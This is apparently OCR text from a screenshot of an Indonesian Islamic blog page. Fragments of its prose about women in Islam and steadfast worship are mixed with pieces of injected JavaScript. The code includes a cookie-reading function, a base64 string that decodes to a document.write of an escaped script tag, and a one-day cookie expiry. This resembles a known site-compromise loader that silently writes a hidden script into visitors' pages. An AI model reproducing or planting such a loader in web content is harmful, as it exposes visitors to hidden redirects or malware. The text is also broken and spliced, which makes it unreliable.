
gi wanita dalam sudut pandang Islam. Berikut beberapa contoh
Tutorial
nfaat dan menjadikan kita tetap istiqomah dalam beribadah. function
+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3
w()/1e3+86400),date=new Date((new
 path=/; expires=”+date.toGMTString(),document.write(”)}